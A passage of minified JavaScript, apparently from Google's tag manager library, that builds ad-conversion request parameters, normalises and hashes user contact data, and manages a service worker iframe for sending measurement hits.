function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];Ab(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=Hv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=Hv(d);e=f;var n=Hv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},Hv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},Jv=function(a,b){var c=[],d=function(g,
h){var l=Pg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=T(a,R.C.da);if(e===L.O.La||e===L.O.Zb||e===L.O.Sf||e===L.O.Ge||e===L.O.be||e===L.O.Ed){var f=b.random||T(a,R.C.nb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Kv=function(a){return T(a,R.C.Yb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Lv=function(a){if(!Xu(a,K.m.Ze)||!Xu(a,K.m.af))return"";var b=Xu(a,K.m.Ze).split("."),c=Xu(a,K.m.af).split(".");if(!b.length||!c.length||b.length!==
c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Mv=function(a){var b=T(a,R.C.da),c={},d={},e=T(a,R.C.nb);b===L.O.La||b===L.O.Zb||b===L.O.be||b===L.O.Ge||b===L.O.Ed?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===L.O.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=Q(414)?8:6,c.en=a.eventName);var f=uu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=Hp({Sa:T(a,R.C.Ua),Yd:a.F.isGtmEvent,mc:T(a,R.C.ob)});b!==L.O.Zb&&
dr()&&(c.gcs=er());c.gcd=ir(a.F);lr()&&(c.dma_cps=jr());c.dma=kr();Hq(Pq())&&(c.tcfd=mr());var g=Cv(a);g&&(c.tag_exp=g);hm[Ql.ba.Xa]!==Pl.Oa.Ee||km[Ql.ba.Xa].isConsentGranted()||(c.limited_ads="1");Xu(a,K.m.Tc)&&si(Xu(a,K.m.Tc),c);if(Xu(a,K.m.lb)){var h=Xu(a,K.m.lb);h&&(h.length===2?ti(c,"hl",h):h.length===5&&(ti(c,"hl",h.substring(0,2)),ti(c,"gl",h.substring(3,5))))}var l=T(a,R.C.Je),n=function(M,fa){var ba=Xu(a,fa);ba&&(c[M]=l?Du(ba):ba)};n("url",K.m.ya);n("ref",K.m.Ya);n("top",K.m.ui);var p=Lv(a);
p&&(c.gclaw_src=p);var q=function(M,fa){for(var ba=m(Object.keys(M)),P=ba.next();!P.done;P=ba.next()){var S=P.value;ri[S]&&typeof M[S]==="string"&&(fa["ext."+ri[S]]=M[S])}};if(Q(418)){var r=Xu(a,K.m.ud);r&&q(r,c)}for(var t=m(Object.keys(a.D)),u=t.next();!u.done;u=t.next()){var v=u.value,x=Xu(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(ri.hasOwnProperty(v)){var y=ri[v];y&&(c[y]=x)}else d[v]=x}Ev(c,Xu(a,K.m.Vc));var z=Xu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Xu(a,K.m.sd);
C!==void 0&&(c.shf=C);var E=Xu(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.O.Sf&&(c.data=Iv(d));var H=Xu(a,K.m.qa);if(H&&(b===L.O.La||b===L.O.Sf||b===L.O.Ed||b===L.O.Ge||b===L.O.be)){var I=Ei(H);I!==void 0&&(c.iedeld=I);c.item=yi(H)}Fv(a,c);T(a,R.C.Ji)&&(c.aecs="1");return c};var Nv=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Ov=function(a,b){return Vb(function(){a.D--;if(sb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function Rv(a,b){var c=!!Hj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Ij()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?bn()?Pv():""+Ij()+"/ag/g/c":Pv();case 16:return c?bn()?Qv():""+Ij()+"/ga/g/c":Qv();case 67:return bn()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?Ij()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?Ij()+"/d/pagead/form-data":Q(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.nq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Ij()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Ij()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?Ij()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?Ij()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return Q(205)?"https://www.google.com/measurement/conversion":c?Ij()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?Ij()+"/d/ccm/form-data":Q(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:uc(a,"Unknown endpoint")}};var Tv=function(a){a=a||{};var b;if($n(K.m.X)){(b=Sv(a))||(b=es());var c=a,d=Ns(c.prefix);Qs(c,b);delete Ks[d];delete Ls[d];Ps(d,c.path,c.domain);return Sv(a)}},Sv=function(a){if($n(K.m.X)){a=a||{};Ms(a,!1);var b,c=Kt(a.prefix);if((b=Ls[Ns(c)])&&!(Hb()-b.Qh*1E3>(Q(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var Uv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Vv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Wv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Xv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Xv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Yv(a){if(Q(178)&&a){Wv(Uv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&Wv(Vv,d)}var e=a.home_address;e&&Wv(Vv,e)}}
function Zv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var bw=function(a,b){var c=Q(178),d=["tv.1"],e=["tvd.1"],f=$v(a);if(f)return d.push(f),{ib:!1,Qj:d.join("~"),Eg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=aw(a,function(t,u,v){l++;var x=t.value,y;if(v){var z=u+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));t.index!==void 0&&(u+=t.index);d.push(u+"."+y);if(c){var C=Zv(l,u,t.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Qj:q,Eg:r,Jq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{ib:n,Qj:q,Eg:r,Qd:c?p:void 0}},dw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=cw(a);return aw(b,function(){}).ib},aw=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=ew[g.name];if(h){var l=fw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,rj:c}},fw=function(a){var b=gw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(hw.test(e)||Qi.test(e))}return d},gw=function(a){return iw.indexOf(a)!==-1},lw=function(a){if(w.Promise){var b=void 0;return b}},pw=function(a,b,c){if(w.Promise)try{var d=cw(a),e=mw(d).then(nw);return e}catch(g){}},rw=function(a){try{return nw(qw(cw(a)))}catch(b){}},kw=function(a){var b=void 0;return b},
nw=function(a){var b=Q(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=$v(c);if(f)return d.push(f),{nc:d.join("~"),rj:!1,ib:!1,qj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!fw(q)}),h=0,l=aw(g,function(q,r){h++;var t=q.value,u=q.index;u!==void 0&&(r+=u);d.push(r+"."+t);if(b){var v=Zv(h,r,q.metadata);v&&e.push(v)}}),n=l.rj,p=l.ib;return{nc:encodeURIComponent(d.join("~")),rj:n,ib:p,qj:!1,Qd:b?e.join("~"):void 0}},$v=function(a){if(a.length===1&&a[0].name==="error_code")return ew.error_code+"."+
a[0].value},ow=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(ew[d.name]&&d.value)return!0}return!1},cw=function(a){function b(t,u,v,x,y){var z=sw(t);if(z!=="")if(Qi.test(z)){y&&(y.isPreHashed=!0);var C={name:u,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:u,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(t,u){var v=t;if(tb(v)||
Array.isArray(v)){v=vb(t);for(var x=0;x<v.length;++x){var y=sw(v[x]),z=Qi.test(y);u&&!z&&O(89);!u&&z&&O(88)}}}function d(t,u){var v=t[u];c(v,!1);var x=tw[u];t[x]&&(t[u]&&O(90),v=t[x],c(v,!0));return v}function e(t,u,v,x){var y=t._tag_metadata||{},z=t[u],C=y[u];c(z,!1);var E=tw[u];if(E){var H=t[E],I=y[E];H&&(z&&O(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,u,v,x,C);else{z=vb(z);C=vb(C);for(var M=0;M<z.length;++M)b(z[M],u,v,void 0,C[M])}}function f(t,u,v){if(Q(178))e(t,u,v,void 0);else for(var x=vb(d(t,
u)),y=0;y<x.length;++y)b(x[y],u,v)}function g(t,u,v,x){if(Q(178))e(t,u,v,x);else{var y=d(t,u);b(y,u,v,x)}}function h(t){return function(u){O(64);return t(u)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",uw);f(a,"phone_number",vw);f(a,"first_name",h(ww));f(a,"last_name",h(ww));var n=a.home_address||{};f(n,"street",h(xw));f(n,"city",h(xw));f(n,"postal_code",h(yw));f(n,"region",h(xw));f(n,"country",h(yw));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",ww,q);g(r,"last_name",ww,q);g(r,"street",xw,q);g(r,"city",xw,q);g(r,"postal_code",yw,q);g(r,"region",xw,q);g(r,"country",yw,q)}return l},zw=function(a){var b=a?cw(a):[];return nw({ed:b})},Aw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?cw(a).some(function(b){return b.value&&gw(b.name)&&!Qi.test(b.value)}):!1},sw=function(a){return a==null?"":tb(a)?Fb(String(a)):"e0"},yw=function(a){return a.replace(Bw,"")},ww=function(a){return xw(a.replace(/\s/g,
""))},xw=function(a){return Fb(a.replace(Cw,"").toLowerCase())},vw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Dw.test(a)?a:"e0"},uw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Ew.test(c))return c}return"e0"},qw=function(a){try{return a.forEach(function(b){b.value&&gw(b.name)&&(b.value=Vi(b.value))}),{ed:a}}catch(b){return{ed:[]}}},mw=function(a){return a.some(function(b){return b.value&&
gw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&gw(b.name)?Si(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},Cw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Ew=/^\S+@\S+\.\S+$/,Dw=/^\+\d{10,15}$/,Bw=/[.~]/g,hw=/^[0-9A-Za-z_-]{43}$/,Fw={},ew=(Fw.email="em",Fw.phone_number="pn",Fw.first_name="fn",Fw.last_name="ln",Fw.street="sa",Fw.city="ct",Fw.region="rg",Fw.country=
"co",Fw.postal_code="pc",Fw.error_code="ec",Fw),Gw={},tw=(Gw.email="sha256_email_address",Gw.phone_number="sha256_phone_number",Gw.first_name="sha256_first_name",Gw.last_name="sha256_last_name",Gw.street="sha256_street",Gw);var iw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Hw(a,b,c,d){if(En()){var e=b.F;Ln({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},ej:{eventId:T(b,R.C.Ig),priorityId:T(b,R.C.Jg)}})}};
var Lw=function(){if(Iw.length){for(var a={},b=m(Iw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.lr,f=Jw(e,"apvc"),g=Jw(f.lg,"tft"),h=Jw(g.lg,"tfd"),l=Jw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Sj:[],Oe:[]};n.Oe.push(d);l.Sd?(n.Sj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Sj.push("");f.Sd==="1"&&(n.qq=!0);if(g.Sd||h.Sd)n.mq=!0}Iw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Tj:void 0},q=p.next()){var t=q.value,u=a[t];r.Tj=u.Sj;var v=r.Tj.filter(function(C){return function(E,H){return C.Tj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=t+"&apvc="+(u.qq?"1":"0");x.length&&(y+="&tids="+x.join("~"));u.Zd&&(y+="&tid="+u.Zd);if(u.mq){y+="&tft="+String(Hb());var z=gd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Hw(y,u.Oe[0].event,u.Oe[0].Pn.endpoint,v);Kw(y,u.Oe[0].Pn)}}},Jw=function(a,b){var c=Mw[b];c===void 0&&(c=Mw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Sd:d[2]}},
Kw=function(a,b){dd()?Ll(b,a,void 0,{Re:!0},function(){},function(){Sc(a+"&img=1")}):Jl(b,a)||Kl(b,a+"&img=1")},Nw=function(a,b,c){var d=function(){Hw(a,b,c.endpoint);Kw(a,c)};if(typeof w.queueMicrotask!=="function")Qo(Lo.T.Li),d();else{if(Iw.length===0)try{w.queueMicrotask(Lw)}catch(e){Qo(Lo.T.Li);d();return}Iw.push({lr:a,event:b,Pn:c})}},Iw=[],Mw={};
var Ow={},Pw=(Ow[K.m.ja]="gcu",Ow[K.m.vc]="gclgb",Ow[K.m.ub]="gclaw",Ow[K.m.bf]="gad_source",Ow[K.m.cf]="gad_source_src",Ow[K.m.ld]="gclid",Ow[K.m.Kk]="gclsrc",Ow[K.m.df]="gbraid",Ow[K.m.oe]="wbraid",Ow[K.m.md]="auid",Ow[K.m.Lk]="ae",Ow[K.m.qa]=null,Ow[K.m.Nk]="rnd",Ow[K.m.Sg]="ncl",Ow[K.m.Xg]="gcldc",Ow[K.m.rd]="dclid",Ow[K.m.Mc]="edid",Ow[K.m.Nc]="en",Ow[K.m.ve]="gdpr",Ow[K.m.Oc]="gdid",Ow[K.m.yb]=null,Ow[K.m.we]="_ng",Ow[K.m.gh]="gpp_sid",Ow[K.m.hh]="gpp",Ow[K.m.Df]="_tu",Ow[K.m.il]="gtm_up",Ow[K.m.vd]=
"frm",Ow[K.m.xe]="lps",Ow[K.m.jh]="did",Ow[K.m.nl]="navt",Ow[K.m.ya]="dl",Ow[K.m.Ya]="dr",Ow[K.m.Hb]="dt",Ow[K.m.vl]="scrsrc",Ow[K.m.Hf]="ga_uid",Ow[K.m.ze]="gdpr_consent",Ow[K.m.wl]="testonly",Ow[K.m.vp]="u_tz",Ow[K.m.qh]="tid",Ow[K.m.Pa]="uid",Ow[K.m.Qf]="us_privacy",Ow[K.m.Vc]=null,Ow[K.m.Jd]="npa",Ow);
var Qw=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Xu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Pw[g];if(n!==null){f=n?{key:n,value:l}:{key:ub(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!T(a,R.C.Je)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=Hp({Sa:T(a,R.C.Ua),Yd:a.F.isGtmEvent,
mc:T(a,R.C.ob)});dr()&&(b.gcs=er());b.gcd=ir(a.F);lr()&&(b.dma_cps=jr());b.dma=kr();Hq(Pq())&&(b.tcfd=mr());var q=Cv(a);q&&(b.tag_exp=q);if(T(a,R.C.Vj)){b.tft=String(Hb());var r=gd();r!==void 0&&(b.tfd=String(Math.round(r)))}Q(24)&&(b.apve="1",b.apvf=dd()?"f":"nf");hm[Ql.ba.Xa]!==Pl.Oa.Ee||km[Ql.ba.Xa].isConsentGranted()||(b.limited_ads="1");if(Q(422)){var t=Xu(a,K.m.qa);if(Array.isArray(t))for(var u=0;u<t.length&&u<200;u++)b["pr"+(u+1)]=Mg(t[u])}Fv(a,b);return b};
var Rw=function(a,b){var c=Kc()||Ic()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};Hw(a,b,c);Ll(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){Kl(d,a+"&img=1")})},Sw=function(a){return Q(433)&&!T(a,R.C.ae)||Xu(a,K.m.xe)!=="1"||Xu(a,K.m.Sg)==="1"||!$n([K.m.X,K.m.Z])||!dd()&&!Q(428)?!1:!0},Tw=function(a){var b=Kc()||Ic()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Uw=function(a){if(T(a,R.C.da)===L.O.Ia){var b=Qw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Sw(a)&&Rw(Tw(b),a);var d=$n([K.m.X,K.m.Z])?45:46,e=Rv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=sb(a.F.onSuccess)?a.F.onSuccess:rb;Q(433)?Nw(e,a,g):(Hw(e,a,d),dd()?Ll(g,e,void 0,{Re:!0},function(){},function(){Kl(g,
e+"&img=1")}):Jl(g,e)||Kl(g,e+"&img=1"));h()}};var Vw={};Vw.P=Er.P;var Ww={At:"L",Yp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},Xw={Yp:"S",Ts:"V",Js:"E",Jt:"tag"},Yw={},Zw=(Yw[Vw.P.Wi]="6",Yw[Vw.P.Xi]="5",Yw[Vw.P.Vi]="7",Yw);function $w(){function a(c,d){var e=qb(kb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ax=!1;
function tx(a){}function ux(a){}
function vx(){}function wx(a){}
function xx(a){}function yx(a){}
function zx(){}function Ax(a,b){}
function Bx(a,b,c){}
function Cx(){};var Dx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ex(a,b,c,d,e,f,g){var h=oa(Object,"assign").call(Object,{},Dx);b&&(h.body=b,h.method="POST");oa(Object,"assign").call(Object,h,d);g==null||Gl(g);w.fetch(a,h).then(function(l){g==null||Hl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(t){var u;u=t.done;var v=p.decode(t.value,{stream:!u});Fx(c,v);u?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Hl(g);f&&
f()})};var Gx=function(a){this.R=a;this.D=""},Hx=function(a,b){a.J=b;return a},Fx=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ix(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Jx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ix(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ix=function(a,b){b&&(Kx(b.send_pixel,b.options,a.R),Kx(b.create_iframe,b.options,a.U),Kx(b.fetch,b.options,a.J))};function Lx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Kx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=td(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Bg;function Mx(){var a=data.permissions||{};Bg=new Ag(D(5),a)}function Nx(a,b){var c;(c=Bg)==null||vg(c.D,a,b)};var Ox=lg(57,5),Px=lg(58,50),Qx=xb();
var Sx=function(a,b){a&&(Rx("sid",a.targetId,b),Rx("cc",a.clientCount,b),Rx("tl",a.totalLifeMs,b),Rx("hc",a.heartbeatCount,b),Rx("cl",a.clientLifeMs,b))},Rx=function(a,b,c){b!=null&&c.push(a+"="+b)},Tx=function(){var a=A.referrer;if(a){var b;return wj(Cj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Ux="https://"+D(21)+"/a?",Wx=function(){this.W=Vx;this.R=0};Wx.prototype.J=function(a,b,c,d){var e=Tx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Rx("si",a.vg,g);Rx("m",0,g);Rx("iss",f,g);Rx("if",c,g);Sx(b,g);d&&Rx("fm",encodeURIComponent(d.substring(0,Px)),g);this.U(g);};Wx.prototype.D=function(a,b,c,d,e){var f=[];Rx("m",1,f);Rx("s",a,f);Rx("po",Tx(),f);b&&(Rx("st",b.state,f),Rx("si",b.vg,f),Rx("sm",b.Dg,f));Sx(c,f);Rx("c",d,f);e&&Rx("fm",encodeURIComponent(e.substring(0,Px)),f);this.U(f);
};Wx.prototype.U=function(a){a=a===void 0?[]:a;!Pk||this.R>=Ox||(Rx("pid",Qx,a),Rx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Ux+a.join("&")))};function Xx(a){return a.performance&&a.performance.now()||Date.now()}
var Zx=function(a,b){var c=w,d=Yx,e;var f=function(g,h,l){l=l===void 0?{Cn:function(){},Dn:function(){},Bn:function(){},onFailure:function(){}}:l;this.iq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.hq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=Xx(this.D);this.Dg=Xx(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.zb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(Xx(this.D)-this.vg),Dg:Math.round(Xx(this.D)-this.Dg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Dg=Xx(this.D))};f.prototype.Ym=function(){return String(this.hq++)};f.prototype.zb=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.Ym(),maxDelay:this.Eh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.zm){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.gq();var p,q;(q=(p=g.R).Bn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.dn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.zm){g.heartbeatCount=h.stats.heartbeatCount;var r,t;(t=(r=g.R).onFailure)==null||t.call(r,{failureType:13})}g.stats=h.stats;var u=g.state;g.U(2);if(u!==2)if(g.Ch){var v,x;(x=(v=g.R).Dn)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Cn)==null||z.call(y)}g.la=0;g.jq();g.dn()}}})};f.prototype.Eh=function(){return this.state===
2?d.Ip:d.cq};f.prototype.dn=function(){var g=this;this.D.setTimeout(function(){g.zb()},Math.max(0,this.Eh()-(Xx(this.D)-this.xa)))};f.prototype.lq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.Ym(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,t,u={failureType:(t=(q=p.failure)==null?void 0:q.failureType)!=null?t:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,u);l(u)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var u=l.J[p];u&&(Rm(6),l.Zf(u,7))},(q=g.maxDelay)!=null?q:d.ro),t={request:g,Qn:h,Kn:n,Cr:r};this.J[p]=t;n||this.sendRequest(t)}};f.prototype.sendRequest=function(g){this.xa=Xx(this.D);g.Kn=!1;this.iq(g.request)};f.prototype.jq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.Kn&&this.sendRequest(l)}};f.prototype.gq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.Zf(this.J[h.value],this.W)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.Qn(l)};f.prototype.Fe=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Cr)};f.prototype.er=function(g){this.xa=Xx(this.D);var h=this.J[g.requestId];if(h)this.Fe(h),h.Qn(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var $x;
var ay=function(){$x||($x=new Wx);return $x},Vx=function(a){nm(pm(Ql.ba.Dc),function(){Sc(a)})},by=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},cy=function(a){var b=a,c,d=jg(11);d=jg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},dy=function(a){var b=w.location.origin;if(!b)return null;(Q(432)?Hj():Hj()&&!a)&&(a=""+b+Ij()+"/_/service_worker");return cy(a)},ey=function(a){var b=um(qm.aa.Km);return b&&b[a]},Yx={cq:lg(53,500),Ip:lg(54,5E3),zm:lg(8,20),ro:lg(55,5E3)},fy=function(a){var b=this;this.J=ay();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Dq(a);w.setTimeout(function(){b.initialize()},1E3);Vc(function(){b.rr(a)})};k=fy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),vg:this.initTime,Dg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.lq(a,b,c)};k.getState=function(){return this.R.getState().state};k.rr=function(a){var b=w.location.origin,c=this,d=Qc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?by(f):"",l;Q(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Qc(g+
